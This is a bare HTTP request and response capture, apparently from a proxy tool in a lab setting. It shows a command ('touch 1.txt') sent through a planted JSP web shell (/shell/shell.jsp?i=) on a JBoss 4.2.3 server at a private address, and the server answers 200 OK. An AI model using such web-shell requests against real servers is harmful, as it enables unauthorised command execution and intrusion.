 Request
Raw Params Headers Hex
GET /shell/shell.jsp?i=touch%201.txt HTTP/1.1
Host: 172.16.144.139:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=CD9F420B8AF14F61851B45244E8AE93E
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.2.3.GA (build: SVNTag=JBoss_4_2_3_GA date=200807181417)/JBossWeb-2.0
Content-Type: text/html
Content-Length: 0
Date: Wed, 01 Jul 2020 07:26:05 GMT
Connection: close